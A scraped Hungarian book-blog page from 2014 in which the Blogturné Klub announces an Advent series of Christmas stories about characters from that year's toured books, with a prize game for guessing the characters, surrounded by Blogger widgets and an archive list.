<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.blogturneklub.com/2014/11/karacsony-blogturne-klubbal-2014.html&title=Karácsony a Blogturné Klubbal (2014)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-product-buy-box'>
<div class='sora_product_price_remove'>
<span class='sora_product_label_remove'>btk karácsony</span>
</div>
<div style='clear:both'></div>
</div>
<div style='clear:both'></div>
<span class='sora-product-short-desc'>
<b>Rövid leírás:<br/>
</b>
</span>
</div>
</div>
<div style='clear: both;'></div>
<div class='post-custom-title'>
<div class='custom-title'><h2>Blogturné Részletek</h2></div></div>
<div style='clear: both;'></div>
<div class='post-body entry-content' id='post-body-6801182312391122253' itemprop='articleBody'>
<meta content='  „Van a csoda... Karácsony csodája. Amire várunk. És ami teljesedik. De ez a csoda nem a színes szalagokkal átkötött dobozokban rejlik. Nem...' name='twitter:description'/>
<br />
<div style="text-align: justify;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxs2NqU0hsnSwEUoyel-MHdImp62pJMKmRK0PzZk0Dmdz26ye2U4BcCLxDusNB6SOkHo478naMqJhIWyx5fNeHCT4ecSsnkk5ZLBruRWnw9JBDmzjVfMkATA4EfhCGMQHkHIoN8ArRe_c/s1600/Beautiful_christmas_Tree_Decor.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxs2NqU0hsnSwEUoyel-MHdImp62pJMKmRK0PzZk0Dmdz26ye2U4BcCLxDusNB6SOkHo478naMqJhIWyx5fNeHCT4ecSsnkk5ZLBruRWnw9JBDmzjVfMkATA4EfhCGMQHkHIoN8ArRe_c/s1600/Beautiful_christmas_Tree_Decor.jpg" width="200" /></a><i>&#8222;Van a csoda... Karácsony csodája. Amire várunk. És ami teljesedik. De ez a csoda nem a színes szalagokkal átkötött dobozokban rejlik. Nem a feldíszített zöld fenyő alatt találod. Ezt a csodát másutt kell keresni, másutt lehet megtalálni. Ez a csoda a kedves szavakban, őszinte, szívből jövő kívánságokban, szerető érzésben érkezik. És kell ennél nagyobb ajándék? A következő háromszázhatvanöt napban ezek kísérnek, ezek adnak erőt. Nem a csomagokban lapuló tárgyak, hanem csakis ezek. Csak ezek... Ez a karácsony csodája.&#8221;</i><br />
<br />
Te vajon hiszel a karácsony csodájában? Hiszel a zöld fenyő varázsában?<br />
Mi, a Blogturné Klub tagjai minden kétséget kizáróan hiszünk benne! S hogy bebizonyítsuk Nektek is, hogy létezik, egy rendhagyó, karácsonyváró turnézásra invitálunk Benneteket!<br />
<br />
Tarts velünk<b> advent első napjától egészen karácsony napjáig</b> és láthatod: a csoda bizony létezik. Hiszen a könyvek életre kelnek, a szereplők megelevenednek, az elképzelhetetlennek vélt találkozások és kívánságok beteljesednek!<br />
<br />
Mától kezdve minden nap megismerhettek egy történetet a Blogturné Klub tagjainak &#8211; és néhány igazán nagyszerű kedves vendégünknek &#8211; a tolmácsolásában, melyből kiderül, hogy az idei turnés könyvek szereplői miként készülnek a karácsonyra, hogyan várják az ünnepet, és vajon ők maguk hisznek-e a csodában.<br />
Ha ügyes vagy, és rájössz, hogy <b>melyik történet melyik szereplőt rejti</b>, Téged is megérinthet a karácsony csodája, hiszen megnyerheted a fa alatt becsomagolt ajándékok egyikét!<br />
<br />
S hogy mit is rejtenek ezek a csomagok? Ez maradjon meglepetés! Elvégre a karácsony a meglepetések ideje!<br />
<br />
<b>Jó szórakozást!</b><br />
<br />
<br />
<iframe frameborder="0" height="980" src="https://9d98913d3b13dcf75677aef986511746ab352495.googledrive.com/host/0B33i6D5BSVPYRzF3dGlVcGpWdUE" width="700"></iframe><br />
<br /></div>
</div>
</article>
<div class='post-footer'>
<div class='related-product'><div class='custom-title'><h2>NÉZD MEG EZEKET IS</h2></div></div>
<div id='related-posts'>
btk karácsony
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02567301572278976629' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02567301572278976629' rel='author' title='author profile'>
<span itemprop='name'>Lilla K.</span>
</a>
</span>
</span>
<span class='post-timestamp'>
Price:
<meta content='http://www.blogturneklub.com/2014/11/karacsony-blogturne-klubbal-2014.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.blogturneklub.com/2014/11/karacsony-blogturne-klubbal-2014.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-11-30T00:00:00+01:00'>vasárnap, november 30, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-383595648'>
<a href='https://www.blogger.com/post-edit.g?blogID=4796051188016276&postID=6801182312391122253&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Product Tags:
<a href='http://www.blogturneklub.com/search/label/btk%20kar%C3%A1csony' rel='tag'>btk karácsony</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='custom-title'>
<h4>
0 Reviews:
        
</h4>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post Your Review</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4796051188016276?po=6801182312391122253&hl=hu&saa=85391&origin=http://www.blogturneklub.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.blogturneklub.com/2014/12/jenny-han-nincs-nyar-nelkuled-nyar.html' id='Blog1_blog-pager-newer-link' title='Újabb bejegyzés'>Újabb bejegyzés</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.blogturneklub.com/2014/11/salla-simukka-hofeher-blogturne.html' id='Blog1_blog-pager-older-link' title='Régebbi bejegyzés'>Régebbi bejegyzés</a>
</span>
<a class='home-link' href='http://www.blogturneklub.com/'>Főoldal</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Feliratkozás:
<a class='feed-link' href='http://www.blogturneklub.com/feeds/6801182312391122253/comments/default' target='_blank' type='application/atom+xml'>Megjegyzések küldése (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar deep-widget section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Legtöbbet olvasott</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2023/09/10-eves-blogturne-klub.html'>
<img alt='10 éves a Blogturné Klub' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxVRDkBNBvVYRoG8SCLMj7zUSdd_0e-YCxViiLWXuNNzrfedNCbAqJnsrEj89mKRyI9Ie_gIfCW4_bgCmfwskTQovUJimmlmfXLC2KuSc3rCbA74hp0-ShhFZ241yHemOkafy4eINxEYPWbi2Nc-2ZpG1X_RCFMycrCz0P7HmtT2aCQ0LOZCQM2GyssJ8/s72-c/N%C3%A9vtelen%20terv(137).png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2023/09/10-eves-blogturne-klub.html'>10 éves a Blogturné Klub</a></div>
<div class='item-snippet'> Fennállásának tizedik évfordulójához érkezett a Blogturné Klub, amit természetesen szerettünk volna Veletek együtt megünnepelni - hiszen Ti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2017/10/erin-watt-papir-hercegno.html'>
<img alt='Erin Watt: Papír hercegnő' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOAgvqX6GqDG1L-l7WbJsjmt_QdaecbAJ5qq9wpd6W7wtLLr0w9VfOI3EA7W4PShT1bVDL7bq1BqroXABA9zFE8M5RP7UUd9OuRrmZGnzuSBV2ggxaI97oU61XZyUoPj4cr3RYp5CVew/s72-c/covers_456352.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2017/10/erin-watt-papir-hercegno.html'>Erin Watt: Papír hercegnő</a></div>
<div class='item-snippet'>   A Könyvmolyképző Kiadó gondozásában jelent meg idén ősszel a Papír hercegnő című könyv. Ella és a Royal család története elképesztően izg...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2014/11/karacsony-blogturne-klubbal-2014.html'>
<img alt='Karácsony a Blogturné Klubbal (2014)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxs2NqU0hsnSwEUoyel-MHdImp62pJMKmRK0PzZk0Dmdz26ye2U4BcCLxDusNB6SOkHo478naMqJhIWyx5fNeHCT4ecSsnkk5ZLBruRWnw9JBDmzjVfMkATA4EfhCGMQHkHIoN8ArRe_c/s72-c/Beautiful_christmas_Tree_Decor.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2014/11/karacsony-blogturne-klubbal-2014.html'>Karácsony a Blogturné Klubbal (2014)</a></div>
<div class='item-snippet'>  &#8222;Van a csoda... Karácsony csodája. Amire várunk. És ami teljesedik. De ez a csoda nem a színes szalagokkal átkötött dobozokban rejlik. Nem...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html'>
<img alt='Colleen Hoover, Tarryn Fisher: Never never - Soha, de soha' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjBuOulQ95DQu21AM_XpOi21uB2MnXIhgHPvPUDApP5T9MmR9tm6dms9xGTZXd_4EUFwyUv7kPrv57sW-SU2vj-2GH9VW89PCUSqRs4WfQCy1gdAw2nZppx8xi30G1C6PVYBpNw6drV-A/s72-c/covers_419166.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html'>Colleen Hoover, Tarryn Fisher: Never never - Soha, de soha</a></div>
<div class='item-snippet'>       Kiadó:  Könyvmolyképző Kiadó  Fordító: Kamper Gergely  Műfaj: young adult, misztikus  Terjedelem:  176 oldal        Soha ne hagyd abb...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html'>
<img alt='Kerstin Gier - Nefelejcs' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3_OrzJZP-_Sl4KBGv8jY0phM9rOl_1-gNrM6f-_fbKUeyn6bRdrfppfJxAc3sx96TcHk9yPgl3RIBTt4y441Ta7ve98VuRLs1T05W5tUhx8858ms0A65WxBhqKOQZzaH_Z5DlpxOLem_I42wV8vOLrRqoAqNftA3IA7Zdl4ZGTOaM4ulG5SPuUzrN/s72-c/Nefelejcs.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html'>Kerstin Gier - Nefelejcs</a></div>
<div class='item-snippet'>&#160;  Kiadó:  Könyvmolyképző Kiadó   Fordító:&#160;&#160; Budai Zita   Zsáner: fantasy   Terjedelem:  336 oldal     Fülszöveg: De mi van, ha ez nem egy f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2017/04/colleeen-hoover-maybe-someday.html'>
<img alt='Colleen Hoover - Maybe Someday' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLvq0dOLJuGkA1XkqFNg_3bi1Lc3EcGtlX9Dr9-hjc-Z-MQeqb3nc0LHB5h0hB7wnaivrHQE7lAFYH4pwSYa75sne42gthxx0bZ8aRMB1hJLhoxx889is98wf30zVco9DFbT_GE0NDewc/s72-c/17626424_1612556105440095_572956076039764519_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2017/04/colleeen-hoover-maybe-someday.html'>Colleen Hoover - Maybe Someday</a></div>
<div class='item-snippet'>   A Könyvmolyképző kiadó jóvoltából hazánkban is megjelenik Colleen Hoover világsikerű regénye, a Maybe Someday - Egy nap talán, melyhez Gr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html'>
<img alt='Ali Hazelwood: Eszméletlen szerelem' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuKPNdp3rOgYJXotUEHSqOBtjJ_3ZnTNeY4W89T5KSPa5rwv4NvM2W1f3FLHRgCmhA21nWQNRJq5cbuiUu6t2hp8QEMrCMzXVXY6SM9I91es5JxBLVKhAGc18PRFVM-9TdB2kWztQyp56o3DtWACNYHUsscq-2cXUQ4yDAoZuTUxENTLYp6edW3g5a/s72-c/eszm%C3%A9letlen%20szerelem%20bor%C3%ADt%C3%B3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html'>Ali Hazelwood: Eszméletlen szerelem</a></div>
<div class='item-snippet'>        Kiadó:  Maxim Kiadó   Fordító:&#160; Stier Ágnes   Műfaj:&#160; romantikus, chick lit   Terjedelem: &#160;400 oldal     Mint egy lila hajú jedi, ak...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Legutolsó hozzászólások</h2>
<div class='widget-content'>
<span class="recentcomments" data-no="4"></span>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archívum</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2013/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2013/10/'>
október
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2013/11/'>
november
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2013/12/'>
december
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(155)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/01/'>
január
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/02/'>
február
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/03/'>
március
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/04/'>
április
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/05/'>
május
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/06/'>
június
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/07/'>
július
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/10/'>
október
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/11/'>
november
</a>
<span class='post-count' dir='ltr'>(27)</span>
<ul class='posts'>
<li><a href='http://www.blogturneklub.com/2014/11/holly-black-red-glove-voros-kesztyu.html'>Holly Black: Red Glove &#8211; A vörös kesztyű</a></li>
<li><a href='http://www.blogturneklub.com/2014/11/jamie-mcguire-red-hill.html'>Jamie McGuire: Red Hill</a></li>
<li><a href='http://www.blogturneklub.com/2014/11/nina-george-levendulaszoba.html'>Nina George: Levendulaszoba</a></li>
<li><a href='http://www.blogturneklub.com/2014/11/kelly-creagh-enshadowed-arnyek-melyen.html'>Kelly Creagh: Enshadowed - Árnyék mélyén</a></li>
<li><a href='http://www.blogturneklub.com/2014/11/chanda-hahn-bubajtalan.html'>Chanda Hahn: Bűbájtalan</a></li>
<li><a href='http://www.blogturneklub.com/2014/11/cj-roberts-fogoly-sotetben-blogturne.html'>CJ Roberts: Fogoly a sötétben - blogturné</a></li>
<li><a href='http://www.blogturneklub.com/2014/11/benyak-zoltan-csavargok-dala-blogturne.html'>Benyák Zoltán - Csavargók dala blogturné</a></li>
<li><a href='http://www.blogturneklub.com/2014/11/kedvenc-hatos-parosunk-dez-es-kale.html'>Jus Accardo - Toxic: Mérgezés turné</a></li>
<li><a href='http://www.blogturneklub.com/2014/11/alexandra-bracken-sotet-elmek-turne.html'>Alexandra Bracken - Sötét elmék turné</a></li>
<li><a href='http://www.blogturneklub.com/2014/11/megjelenes-2014.html'>Holly Goldberg Sloan: 7esével</a></li>
<li><a href='http://www.blogturneklub.com/2014/11/ann-aguirre-horda.html'>Ann Aguirre: A Horda turné</a></li>
<li><a href='http://www.blogturneklub.com/2014/11/tara-sivec-csabitasok-es-csemegek.html'>Tara Sivec - Csábítások és csemegék</a></li>
<li><a href='http://www.blogturneklub.com/2014/11/kemese-fanni-viharszivu-mya-mavis.html'>Kemese Fanni: A viharszívű Mya Mavis</a></li>
<li><a href='http://www.blogturneklub.com/2014/11/guus-kuijer-minden-dolgok-konyve.html'>Guus Kuijer: Minden dolgok könyve blogturné</a></li>
<li><a href='http://www.blogturneklub.com/2014/11/lakatos-istvan-tisztitotuz-oraverzum-1.html'>Lakatos István: Tisztítótűz - Óraverzum 1.</a></li>
<li><a href='http://www.blogturneklub.com/2014/11/katie-mcgarry-pushing-limits-feszulo-hur.html'>Katie McGarry: Pushing the Limits - Feszülő húr</a></li>
<li><a href='http://www.blogturneklub.com/2014/11/a-konyvmolykepzo-kiado-jovoltabol.html'>Kae Westa: A démon és a papnő</a></li>
<li><a href='http://www.blogturneklub.com/2014/11/k-tucker-tiz-apro-lelegzet.html'>K. A. Tucker: Tíz apró lélegzet</a></li>
<li><a href='http://www.blogturneklub.com/2014/11/laura-arkanian-holdezust-verarany.html'>Laura Arkanian: Holdezüst, vérarany</a></li>
<li><a href='http://www.blogturneklub.com/2014/11/katarina-mazetti-elvaltak-es-valofelben.html'>Katarina Mazetti: Elváltak és válófélben lévők pan...</a></li>
<li><a href='http://www.blogturneklub.com/2014/11/melissa-landers-elidegenitve.html'>Melissa Landers: Elidegenítve</a></li>
<li><a href='http://www.blogturneklub.com/2014/11/debra-driza-mila-20.html'>Debra Driza: Mila 2.0</a></li>
<li><a href='http://www.blogturneklub.com/2014/11/kresley-cole-poison-princess.html'>Kresley Cole - Poison Princess: Méreghercegnő turné</a></li>
<li><a href='http://www.blogturneklub.com/2014/11/jennifer-l-armentrout-origin-eredet.html'>Jennifer L. Armentrout: Origin - Eredet</a></li>
<li><a href='http://www.blogturneklub.com/2014/11/samantha-young-london-road.html'>Samantha Young: London Road</a></li>
<li><a href='http://www.blogturneklub.com/2014/11/salla-simukka-hofeher-blogturne.html'>Salla Simukka - Hófehér blogturné</a></li>
<li><a href='http://www.blogturneklub.com/2014/11/karacsony-blogturne-klubbal-2014.html'>Karácsony a Blogturné Klubbal (2014)</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/12/'>
december
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(231)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/01/'>
január
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/02/'>
február
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/03/'>
március
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/04/'>
április
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/05/'>
május
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/06/'>
június
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/07/'>
július
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/10/'>
október
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/11/'>
november
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/12/'>
december
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(233)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/01/'>
január
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/02/'>
február
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2016/03/'>
március
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
